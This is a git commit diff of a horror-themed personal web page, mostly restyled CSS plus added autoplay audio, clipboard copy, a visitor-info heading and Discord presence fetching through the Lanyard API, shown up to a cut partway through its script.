
==== commit 81be8c27: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    
     <title>⌈ 死 の 囁 き ⌋</title>
     <link rel="icon" type="image/png" href="favicon_64px.png" sizes="64x64" />
     <link rel="icon" type="image/png" href="favicon_32px.png" sizes="32x32" />
@@ -14,363 +15,335 @@
         font-weight: normal;
         font-style: normal;
     }
-    body {
-        margin: 0;
-        padding: 0;
-        overflow: hidden;
-        background-color: #000000;
-        background-image: 
-            radial-gradient(circle at 10% 20%, rgba(153, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 15%),
-            radial-gradient(circle at 90% 15%, rgba(153, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 20%);
-        image-rendering: pixelated;
-        text-align: center;
-        font-smooth: never;
-        -webkit-font-smoothing: none;
-        color: #990000;
-    }
-
-    /* Slower fade-in overlay with motion blur */
-    #fade-overlay {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: #000000;
-        opacity: 1;
-        z-index: 2000;
-        animation: fadeOutWithBlur 3s ease-out forwards; /* Extended to 3s */
-        pointer-events: none;
-    }
-
-    @keyframes fadeOutWithBlur {
-        0% {
-            opacity: 1;
-            filter: blur(8px) brightness(0.7); /* Increased blur for drama */
-            transform: scale(1.05); /* Slightly larger scale */
-        }
-        100% {
-            opacity: 0;
-            filter: blur(0) brightness(1);
-            transform: scale(1);
-        }
-    }
-
-    #image-container {
-        position: absolute;
-        top: 50%;
-        left: 50%;
-        transform-origin: center center;
-        transform: translate(-50%, -50%);
-        width: 384px;
-        height: 384px;
-        display: grid;
-        grid-template-columns: repeat(128, 3fr);
-        grid-template-rows: repeat(128, 3fr);
-    }
-
-    #rgbFilter {
-        background-image: url("rgb_filter.png");
-        background-position: 0px 0px;
-        z-index: 100;
-        mix-blend-mode: overlay;
-        image-rendering: pixelated;
-        position: absolute;
-        width: 100%;
-        height: 100%;
-        animation: rgb 0.2s infinite linear;
-        pointer-events: none;
-        opacity: 0.3;
-    }
-
-    @keyframes rgb {
-        from { background-position: 0px 0px; }
-        to { background-position: 3px 0px; }
-    }
-
-    #frame {
-        background-image: url("fauuxframe.png");
-        background-repeat: none;
-        background-position: center center;
-        background-size: cover;
-        z-index: 90;
-        image-rendering: pixelated;
-        position: absolute;
-        top: 50%;
-        left: 50%;
-        transform-origin: center center;
-        transform: translate(-50%, -50%);
-        width: 480px;
-        height: 480px;
-    }
-
-    /* Improved Discord Activity Frame */
-    #discord-frame {
-        position: absolute;
-        top: 50%;
-        left: 50%;
-        transform: translate(-50%, -50%);
-        width: 320px;
-        height: 160px;
-        background: linear-gradient(135deg, #1a1a1a 0%, #2a2a2a 100%);
-        border: 2px solid #d2738a; /* Thicker border */
-        border-radius: 12px; /* Softer corners */
-        box-shadow: 
-            0 0 20px rgba(210, 115, 138, 0.5), /* Stronger outer shadow */
-            inset 0 0 10px rgba(210, 115, 138, 0.2); /* Added inner glow */
-        z-index: 200;
-        padding: 20px; /* Increased padding */
-        backdrop-filter: blur(20px); /* Enhanced blur */
-        animation: frameGlow 3s ease-in-out infinite alternate;
-        display: flex;
-        gap: 14px; /* Slightly larger gap */
-    }
-
-    @keyframes frameGlow {
-        0% { 
-            box-shadow: 
-                0 0 20px rgba(210, 115, 138, 0.5),
-                inset 0 0 10px rgba(210, 115, 138, 0.2);
-            border-color: #d2738a;
-        }
-        100% { 
-            box-shadow: 
-                0 0 30px rgba(210, 115, 138, 0.7),
-                0 0 40px rgba(210, 115, 138, 0.4),
-                inset 0 0 10px rgba(210, 115, 138, 0.3);
-            border-color: #e085a0;
-        }
-    }
-
-    .left-section {
-        flex: 1;
-        display: flex;
-        flex-direction: column;
-    }
-
-    .right-section {
-        width: 90px;
-        height: 90px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        background: linear-gradient(135deg, #d2738a 0%, #e085a0 100%);
-        border-radius: 10px; /* Softer corners */
-        box-shadow: 0 3px 10px rgba(210, 115, 138, 0.4); /* Enhanced shadow */
-        position: relative;
-        overflow: hidden;
-    }
-
-    .album-cover {
-        width: 80px;
-        height: 80px;
-        border-radius: 8px; /* Softer corners */
-        object-fit: cover;
-        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);
-        animation: albumSpin 0s linear infinite;
-    }
-
-    @keyframes albumSpin {
-        from { transform: rotate(0deg); }
-        to { transform: rotate(360deg); }
-    }
-
-    .music-icon {
-        font-size: 36px;
-        color: rgba(255, 255, 255, 0.8);
-        animation: musicPulse 2s ease-in-out infinite;
-    }
-
-    @keyframes musicPulse {
-        0%, 100% { transform: scale(1); opacity: 0.8; }
-        50% { transform: scale(1.1); opacity: 1; }
-    }
-
-    .discord-header {
-        display: flex;
-        align-items: center;
-        margin-bottom: 10px;
-        gap: 10px;
-    }
-
-    .discord-avatar {
-        width: 36px;
-        height: 36px;
-        border-radius: 50%;
-        border: 2px solid #d2738a;
-        position: relative;
-        animation: avatarPulse 2s ease-in-out infinite;
-        overflow: hidden;
-    }
-
-    @keyframes avatarPulse {
-        0%, 100% { border-color: #d2738a; }
-        50% { border-color: #e085a0; }
-    }
-
-    .status-indicator {
-        position: absolute;
-        bottom: -2px;
-        right: -2px;
-        width: 12px;
-        height: 12px;
-        border-radius: 50%;
-        border: 2px solid #1a1a1a;
-        animation: statusBlink 1.5s ease-in-out infinite;
-    }
-
-    @keyframes statusBlink {
-        0%, 100% { opacity: 1; }
-        50% { opacity: 0.7; }
-    }
-
-    .discord-username {
-        color: #ffffff;
-        font-family: 'Whitney', -apple-system, sans-serif;
-        font-weight: 600;
-        font-size: 14px;
-        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
-    }
-
-    .discord-discriminator {
-        color: #d2738a;
-        font-family: 'Whitney', -apple-system, sans-serif;
-        font-size: 11px;
-        font-weight: 500;
-    }
-
-    .activity-section {
-        background: rgba(210, 115, 138, 0.1);
-        border-radius: 10px;
-        padding: 16px;
-        border: 1px solid rgba(210, 115, 138, 0.3);
-        flex: 1;
-    }
-
-    .activity-title {
-        color: #e085a0;
-        font-family: 'Whitney', -apple-system, sans-serif;
-        font-size: 11px;
-        font-weight: 700;
-        text-transform: uppercase;
-        margin-bottom: 12px;
-        letter-spacing: 1px;
-    }
-
-    .activity-content {
-        color: #ffffff;
-        font-family: 'Whitney', -apple-system, sans-serif;
-        font-size: 13px;
-        line-height: 1.4;
-    }
-
-    .activity-name {
-        font-weight: 700;
-        color: #e085a0;
-        margin-bottom: 8px;
-        font-size: 15px;
-    }
-
-    .activity-details {
-        color: #cccccc;
-        font-size: 12px;
-        margin-bottom: 4px;
-        font-weight: 500;
-    }
-
-    .loading-text {
-        color: #e085a0;
-        font-style: italic;
-        animation: loadingDots 1.5s ease-in-out infinite;
-    }
-
-    @keyframes loadingDots {
-        0%, 20% { opacity: 0.4; }
-        50% { opacity: 1; }
-        80%, 100% { opacity: 0.4; }
-    }
-
-    .offline-status {
-        color: #888888;
-        font-style: italic;
-    }
-
-    /* Fixed Spotify activity to match pink theme */
-    .spotify-activity {
-        background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%); /* Pink gradient */
-        border-color: rgba(210, 115, 138, 0.5); /* Pink border */
-    }
-
-    .game-activity {
-        background: linear-gradient(135deg, rgba(114, 137, 218, 0.2) 0%, rgba(114, 137, 218, 0.1) 100%);
-        border-color: rgba(114, 137, 218, 0.5);
-    }
-
-    .custom-status {
-        background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%);
-        border-color: rgba(210, 115, 138, 0.5);
-    }
-
-    h1 {
-        font-size: 16px;
-        font-family: Times, "Times New Roman", serif;
-        font-weight: normal;
-        letter-spacing: 4px;
-        margin-top: 5px;
-        font-style: italic;
-        opacity: 0;
-        animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 3s; /* Adjusted delay */
+        body {
+            margin: 0;
+            padding: 0;
+            overflow: hidden;
+            background-color: #000000;
+            background-image: 
+                radial-gradient(circle at 10% 20%, rgba(153, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 15%),
+                radial-gradient(circle at 90% 15%, rgba(153, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 20%);
+            image-rendering: pixelated;
+            text-align:center;
+            font-smooth: never;
+            -webkit-font-smoothing: none;
+            color:#000000;
+        }
+
+        #image-container {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform-origin: center center;
+            transform: translate(-50%, -50%);
+            width: 384px;
+            height: 384px;
+            display: grid;
+            grid-template-columns: repeat(128, 3fr);
+            grid-template-rows: repeat(128, 3fr);
+        }
+        
+        #rgbFilter {
+            background-image: url("rgb_filter.png");
+            background-position:0px 0px;
+            z-index: 100;
+            mix-blend-mode: overlay;
+            image-rendering: pixelated;
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            animation: rgb 0.2s infinite linear;
+            pointer-events: none;
+            opacity: 0.3;
+        }
+        
+@keyframes rgb {
+  from {background-position:0px 0px;}
+  to {background-position:3px 0px;}
+}
+        
+        #frame {
+            background-image: url("fauuxframe.png");
+            background-repeat:none;
+            background-position:center center;
+            background-size:cover;
+            z-index: 90;
+            image-rendering: pixelated;
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform-origin: center center;
+            transform: translate(-50%, -50%);
+            width: 480px;
+            height: 480px;
+            image-rendering: pixelated;
+        }
+
+        #discord-frame {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: 320px;
+    height: 200px;
+    background: linear-gradient(135deg, rgba(82,47,70,0.3) 0%, rgba(153,91,91,0.5) 100%);
+    border: 2px solid #d2738a; /* bardziej widoczna obwódka */
+    border-radius: 8px;
+    box-shadow: 
+        0 0 20px rgba(210, 115, 138, 0.6),
+        inset 0 1px 0 rgba(255, 255, 255, 0);
+    padding: 16px;
+    backdrop-filter: blur(15px);
+    z-index: 200;
+    animation: frameGlow 3s ease-in-out infinite alternate;
+    display: flex;
+    gap: 12px;
+}
+
+        @keyframes frameGlow {
+            0% { 
+                box-shadow: 
+                    0 0 15px rgba(210, 115, 138, 0.4),
+                    inset 0 1px 0 rgba(255, 255, 255, 0.1);
+                border-color: #d2738a;
+            }
+            100% { 
+                box-shadow: 
+                    0 0 20px rgba(210, 115, 138, 0.6),
+                    0 0 30px rgba(210, 115, 138, 0.3),
+                    inset 0 1px 0 rgba(255, 255, 255, 0.1);
+                border-color: #e085a0;
+            }
+        }
+
+        .left-section {
+            flex: 1;
+            display: flex;
+            flex-direction: column;
+        }
+
+        .right-section {
+            width: 90px;
+            height: 90px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background: linear-gradient(135deg, #000000 0%, #000000 100%);
+            border-radius: 8px;
+            box-shadow: 0 2px 8px rgba(210, 115, 138, 0.3);
+            position: relative;
+            overflow: hidden;
+        }
+
+        .album-cover {
+            width: 80px;
+            height: 80px;
+            border-radius: 6px;
+            object-fit: cover;
+            box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
+            animation: albumSpin 0s linear infinite;
+        }
+
+        @keyframes albumSpin {
+            from { transform: rotate(0deg); }
+            to { transform: rotate(360deg); }
+        }
+
+        .music-icon {
+            font-size: 36px;
+            color: rgba(255, 255, 255, 0.8);
+            animation: musicPulse 2s ease-in-out infinite;
+        }
+
+        @keyframes musicPulse {
+            0%, 100% { transform: scale(1); opacity: 0.8; }
+            50% { transform: scale(1.1); opacity: 1; }
+        }
+
+        .discord-header {
+            display: flex;
+            align-items: center;
+            margin-bottom: 10px;
+            gap: 10px;
+        }
+
+        .discord-avatar {
+            width: 36px;
+            height: 36px;
+            border-radius: 50%;
+            border: 2px solid #d2738a;
+            position: relative;
+            animation: avatarPulse 2s ease-in-out infinite;
+            overflow: hidden;
+        }
+
+        @keyframes avatarPulse {
+            0%, 100% { border-color: #d2738a; }
+            50% { border-color: #e085a0; }
+        }
+
+        .status-indicator {
+            position: absolute;
+            bottom: -2px;
+            right: -2px;
+            width: 12px;
+            height: 12\px;
+            border-radius: 50%;
+            border: 2px solid #1a1a1a;
+            animation: statusBlink 1.5s ease-in-out infinite;
+        }
+
+        @keyframes statusBlink {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.7; }
+        }
+
+        .discord-username {
+            color: #ffffff;
+            font-family: 'Whitney', -apple-system, sans-serif;
+            font-weight: 600;
+            font-size: 14px;
+            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
+        }
+
+        .discord-discriminator {
+            color: #d2738a;
+            font-family: 'Whitney', -apple-system, sans-serif;
+            font-size: 11px;
+            font-weight: 500;
+        }
+
+        .activity-section {
+            background: rgba(210, 115, 138, 0.1);
+            border-radius: 10px;
+            padding: 16px;
+            border: 1px solid rgba(210, 115, 138, 0.3);
+            flex: 1;
+        }
+
+        .activity-title {
+            color: #e085a0;
+            font-family: 'Whitney', -apple-system, sans-serif;
+            font-size: 11px;
+            font-weight: 700;
+            text-transform: uppercase;
+            margin-bottom: 12px;
+            letter-spacing: 1px;
+        }
+
+        .activity-content {
+            color: #ffffff;
+            font-family: 'Whitney', -apple-system, sans-serif;
+            font-size: 13px;
+            line-height: 1.4;
+        }
+
+        .activity-name {
+            font-weight: 700;
+            color: #e085a0;
+            margin-bottom: 8px;
+            font-size: 15px;
+        }
+
+        .activity-details {
+            color: #cccccc;
+            font-size: 12px;
+            margin-bottom: 4px;
+            font-weight: 500;
+        }
+
+        .loading-text {
+            color: #e085a0;
+            font-style: italic;
+            animation: loadingDots 1.5s ease-in-out infinite;
+        }
+
+        @keyframes loadingDots {
+            0%, 20% { opacity: 0.4; }
+            50% { opacity: 1; }
+            80%, 100% { opacity: 0.4; }
+        }
+
+        .offline-status {
+            color: #888888;
+            font-style: italic;
+        }
+
+        .spotify-activity {
+            background: linear-gradient(135deg, rgba(30, 215, 96, 0.2) 0%, rgba(30, 215, 96, 0.1) 100%);
+            border-color: rgba(30, 215, 96, 0.5);
+        }
+
+        .game-activity {
+            background: linear-gradient(135deg, rgba(114, 137, 218, 0.2) 0%, rgba(114, 137, 218, 0.1) 100%);
+            border-color: rgba(114, 137, 218, 0.5);
+        }
+
+        .custom-status {
+            background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%);
+            border-color: rgba(210, 115, 138, 0.5);
+        }
+        
+      h1 {
+        font-size:16px;
+	      font-family:Times, "Times New Roman", serif;
+	      font-weight:normal;
+	      letter-spacing:4px;
+	      margin-top:5px;
+	      font-style:italic;
+	      opacity:0;
+	      animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 2s;
         text-shadow: 0 0 5px #990000, 0 0 10px #990000;
         position: relative;
         z-index: 1000;
-    }
-
-    @keyframes fadeUp {
-        from { opacity: 0; transform: translateY(10px); }
-        to { opacity: 1; transform: translateY(0); }
-    }
-
-    @keyframes flicker {
-        0% { opacity: 0.8; }
-        5% { opacity: 0.2; }
-        10% { opacity: 0.9; }
-        15% { opacity: 0.1; }
-        20% { opacity: 1; }
-        80% { opacity: 1; }
-        85% { opacity: 0.2; }
-        90% { opacity: 0.9; }
-        95% { opacity: 0.3; }
-        100% { opacity: 0.8; }
-    }
-
-    @keyframes shake {
-        0% { transform: translate(1px, 1px) rotate(0deg); }
-        10% { transform: translate(-1px, -2px) rotate(-1deg); }
-        20% { transform: translate(-3px, 0px) rotate(1deg); }
-        30% { transform: translate(3px, 2px) rotate(0deg); }
-        40% { transform: translate(1px, -1px) rotate(1deg); }
-        50% { transform: translate(-1px, 2px) rotate(-1deg); }
-        60% { transform: translate(-3px, 1px) rotate(0deg); }
-        70% { transform: translate(3px, 1px) rotate(-1deg); }
-        80% { transform: translate(-1px, -1px) rotate(1deg); }
-        90% { transform: translate(1px, 2px) rotate(0deg); }
-        100% { transform: translate(1px, -2px) rotate(-1deg); }
-    }
-
-    #god {
-        opacity: 0;
-        animation: fadeUp 2s ease-in-out forwards;
-        animation-delay: 3s; /* Synced with fade overlay */
-        width: 100%;
-        height: 100%;
-        position: absolute;
-        top: 0;
-        left: 0;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-    }
-
+        }
+        
+ @keyframes fadeUp {
+  from {opacity:0; transform: translateY(10px);}
+  to {opacity:1; transform: translateY(0);}
+}
+
+@keyframes flicker {
+  0% {opacity:0.8;}
+  5% {opacity:0.2;}
+  10% {opacity:0.9;}
+  15% {opacity:0.1;}
+  20% {opacity:1;}
+  80% {opacity:1;}
+  85% {opacity:0.2;}
+  90% {opacity:0.9;}
+  95% {opacity:0.3;}
+  100% {opacity:0.8;}
+}
+
+@keyframes shake {
+  0% { transform: translate(1px, 1px) rotate(0deg); }
+  10% { transform: translate(-1px, -2px) rotate(-1deg); }
+  20% { transform: translate(-3px, 0px) rotate(1deg); }
+  30% { transform: translate(3px, 2px) rotate(0deg); }
+  40% { transform: translate(1px, -1px) rotate(1deg); }
+  50% { transform: translate(-1px, 2px) rotate(-1deg); }
+  60% { transform: translate(-3px, 1px) rotate(0deg); }
+  70% { transform: translate(3px, 1px) rotate(-1deg); }
+  80% { transform: translate(-1px, -1px) rotate(1deg); }
+  90% { transform: translate(1px, 2px) rotate(0deg); }
+  100% { transform: translate(1px, -2px) rotate(-1deg); }
+}
+
+#god {
+  opacity:0;
+  animation: fadeUp 2s ease-in-out forwards;
+  animation-delay: 1s;
+  width:100%;
+  height:100%;
+  position: absolute;
+  top: 0;
+  left: 0;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  }
+  
     #counter {
         position: fixed;
         bottom: 10px;
@@ -380,17 +353,17 @@
         text-align: center;
         width: 100%;
         font-size: 14px;
-        font-family: Times, "Times New Roman", serif;
-        font-weight: normal;
-        letter-spacing: 4px;
-        font-style: italic;
+        font-family:Times, "Times New Roman", serif;
+	      font-weight:normal;
+	      letter-spacing:4px;
+	      font-style:italic;
         color: #990000;
         opacity: 0;
-        animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 3s; /* Adjusted delay */
-        animation-delay: 3s; /* Synced with fade overlay */
+        animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 2s;
+        animation-delay: 1s;
         text-shadow: 0 0 5px #990000, 0 0 10px #990000;
     }
-
+    
     #blood-splatter {
         position: fixed;
         top: 0;
@@ -404,7 +377,7 @@
         pointer-events: none;
         z-index: 999;
     }
-
+    
     #static {
         position: fixed;
         top: 0;
@@ -421,40 +394,42 @@
         position: fixed;
         top: 10px;
         right: 10px;
-        color: #990000;
+        color: #9900005b;
         font-size: 10px;
         font-family: monospace;
-        z-index: 2001;
+        z-index: 1001;
         padding: 5px 8px;
         background: rgba(0, 0, 0, 0.7);
         border-radius: 4px;
-        border: 1px solid #990000;
-        opacity: 0;
-        animation: fadeInApi 0.6s ease-out forwards;
-    }
-
-    @keyframes fadeInApi {
-        from { opacity: 0; }
-        to { opacity: 1; }
+        border: 1px solid #3a0202;
     }
     </style>
 </head>
 <body>
-    <div id="fade-overlay"></div>
     <div id="blood-splatter"></div>
     <div id="static"></div>
     <div id="rgbFilter"></div>
-    <div id="api-status">API: Loading...</div>
+    <div id="api-status">API: Connecting...</div>
+    
+    <!-- Background audio with direct inline controls -->
+    <audio id="background-audio" loop autoplay muted="false" preload="auto" style="display: none;">
+        <source src="empty.wav" type="audio/wav">
+        Your browser does not support the audio element.
+    </audio>
+    
+    <!-- Fallback audio with embed -->
+    <embed src="empty.wav" autostart="true" loop="true" hidden="true" volume="0.05" id="embed-audio">
     
     <h1>なぜ私はここにいるのか<br>
-    存在の意味を探して<br>
-    答えのない闇の中で</h1>
+存在の意味を探して<br>
+答えのない闇の中で</h1>
     
     <div id="god">
         <div style="position: relative; margin-top: 50px;">
             <div id="frame"></div>
             <div id="image-container"></div>
             
+            <!-- Discord Activity Frame -->
             <div id="discord-frame">
                 <div class="left-section">
                     <div class="discord-header">
@@ -483,7 +458,11 @@
         </div>
     </div>
     
-    <div id="counter">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>
+    <div id="counter" style="cursor: pointer;" title="Click to copy to clipboard">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>
+    
+    <div style="text-align: center; width: 100%; margin-top: 40px; margin-bottom: 20px; position: fixed; bottom: 50px; left: 0; right: 0;">
+        <h2 id="visitor-info" style="font-family: Times, 'Times New Roman', serif; color: #990000; font-size: 1.2em; display: inline-block; opacity: 0; text-shadow: 0 0 5px #990000, 0 0 10px #990000; font-style: italic; letter-spacing: 2px; animation: fadeUp 2s ease-in-out forwards 1.5s, flicker 8s infinite 3.5s;"></h2>
+    </div>
 
 <script>
     let isPageReady = false;
@@ -498,17 +477,107 @@
 
     document.addEventListener('DOMContentLoaded', function () {
         initializePage();
+        setupClipboardCopy();
+        fetchVisitorInfo();
+        setupBackgroundAudio();
     });
+    
+    // Setup background audio to play automatically at low volume
+    function setupBackgroundAudio() {
+        // Try multiple approaches to play audio
+        
+        // Approach 1: HTML5 Audio API
+        const audio = document.getElementById('background-audio');
+        if (audio) {
+            audio.volume = 0.05;
+            audio.muted = false;
+            
+            // Force play with multiple attempts
+            const playAudio = function() {
+                audio.play()
+                    .then(() => console.log('Audio playing via HTML5 Audio'))
+                    .catch(e => console.log('HTML5 Audio play failed:', e));
+            };
+            
+            playAudio(); // Try immediately
+            setTimeout(playAudio, 1000); // Try again after 1 second
+            setTimeout(playAudio, 2000); // Try again after 2 seconds
+            
+            // Try on any user interaction
+            ['click', 'touchstart', 'keydown', 'mousemove'].forEach(event => {
+                document.addEventListener(event, function playOnce() {
+                    playAudio();
+                    document.removeEventListener(event, playOnce);
+                }, { once: true });
+            });
+        }
+        
+        // Approach 2: Create audio dynamically
+        try {
+            const dynamicAudio = new Audio('empty.wav');
+            dynamicAudio.loop = true;
+            dynamicAudio.volume = 0.05;
+            dynamicAudio.play()
+                .then(() => console.log('Dynamic Audio playing'))
+                .catch(e => console.log('Dynamic Audio failed:', e));
+        } catch (e) {
+            console.log('Dynamic Audio creation failed:', e);
+        }
+        
+        // Approach 3: Web Audio API as last resort
+        try {
+            const audioContext = new (window.AudioContext || window.webkitAudioContext)();
+            const request = new XMLHttpRequest();
+            request.open('GET', 'empty.wav', true);
+            request.responseType = 'arraybuffer';
+            
+            request.onload = function() {
+                audioContext.decodeAudioData(request.response, function(buffer) {
+                    const source = audioContext.createBufferSource();
+                    source.buffer = buffer;
+                    source.loop = true;
+                    
+                    // Create gain node for volume control
+                    const gainNode = audioContext.createGain();
+                    gainNode.gain.value = 0.05; // 5% volume
+                    
+                    // Connect the source to gain node and gain to output
+                    source.connect(gainNode);
+                    gainNode.connect(audioContext.destination);
+                    
+                    // Start playback
+                    source.start(0);
+                    console.log('Web Audio API playing');
+                }, function(e) {
+                    console.log('Audio decoding failed:', e);
+                });
+            };
+            
+            request.onerror = function() {
+                console.log('XHR error loading audio');
+            };
+            
+            request.send();
+        } catch (e) {
+            console.log('Web Audio API failed:', e);
+        }
+    }
 
     function initializePage() {
         createInitialGrid();
         
+        // Start pixel animation
         pixelUpdateInterval = setInterval(updateRandomImage, 5);
         
-        fetchDiscordActivity(); // Immediate fetch
-        
-        discordUpdateInterval = setInterval(fetchDiscordActivity, 5000); // Keep 5s for rate limit safety
-        
+        // Initial Discord fetch with delay to ensure page is loaded
+        setTimeout(() => {
+            fetchDiscordActivity();
+        }, 1000);
+        
+        // Update Discord activity every 15 seconds for more responsive updates
+        discordUpdateInterval = setInterval(fetchDiscordActivity, 15000);
+        
+        // Add random screen glitches
         glitchInterval = setInterval(function() {
             if (Math.random() < 0.03) {
                 document.body.style.filter = 'invert(100%)';
@@ -567,6 +636,7 @@
         }
     }
 
+    // Enhanced Discord Lanyard API Integration
     async function fetchDiscordActivity() {
         if (!isPageReady) return;
         
@@ -574,7 +644,7 @@
             updateApiStatus('Fetching...');
             
             const controller = new AbortController();
-            const timeoutId = setTimeout(() => controller.abort(), 1000); // 1s timeout
+            const timeoutId = setTimeout(() => controller.abort(), 8000);
             
             const response = await fetch(`https://api.lanyard.rest/v1/users/${USER_ID}`, {
                 method: 'GET',
@@ -615,8 +685,9 @@
                 updateApiStatus('Network Error', true);
             }
             
+            // Implement exponential backoff for retries
             if (retryCount < MAX_RETRIES) {
-                const retryDelay = Math.min(1000 * Math.pow(2, retryCount), 5000); // Max 5s retry
+                const retryDelay = Math.min(1000 * Math.pow(2, retryCount), 30000);
                 setTimeout(fetchDiscordActivity, retryDelay);
                 updateApiStatus(`Retry in ${Math.ceil(retryDelay/1000)}s`, true);
             } else {
@@ -628,6 +699,7 @@
 
     function updateDiscordDisplay(userData) {
         try {
+            // Update avatar with better error handling
             const avatarImg = document.getElementById('avatar-img');
             if (avatarImg && userData.discord_user) {
                 if (userData.discord_user.avatar) {
@@ -647,6 +719,7 @@
                 }
             }
 
+            // Update username and discriminator
             const username = document.getElementById('username');
             const discriminator = document.getElementById('discriminator');
             if (username && userData.discord_user) {
@@ -660,6 +733,7 @@
                 }
             }
 
+            // Update status indicator
             const statusIndicator = document.getElementById('status-indicator');
             if (statusIndicator) {
                 const statusColors = {
@@ -671,6 +745,7 @@
                 statusIndicator.style.backgroundColor = statusColors[userData.discord_status] || statusColors['offline'];
             }
 
+            // Update activity with enhanced logic
             updateActivity(userData);
             
         } catch (error) {
@@ -687,13 +762,17 @@
         
         if (!activityContent || !activitySection || !albumSection || !activityTitle) return;
         
+        // Reset classes
         activitySection.className = 'activity-section';
         
         try {
+            // Check for Spotify activity first
             if (userData.listening_to_spotify && userData.spotify) {
                 displaySpotifyActivity(userData.spotify, activityContent, activitySection, activityTitle, albumSection);
-            } else if (userData.activities && userData.activities.length > 0) {
-                const activities = userData.activities.filter(a => a.type !== 4);
+            }
+            // Check for other activities
+            else if (userData.activities && userData.activities.length > 0) {
+                const activities = userData.activities.filter(a => a.type !== 4); // Filter out custom status
                 const customStatus = userData.activities.find(a => a.type === 4);
                 
                 if (activities.length > 0) {
@@ -722,6 +801,7 @@
             <div class="activity-details">on ${spotify.album || 'Unknown Album'}</div>
         `;
         
+        // Update album cover
         if (spotify.album_art_url) {
             const img = new Image();
             img.onload = function() {
@@ -760,6 +840,7 @@
         
         activityContent.innerHTML = activityHtml;
         
+        // Show activity image
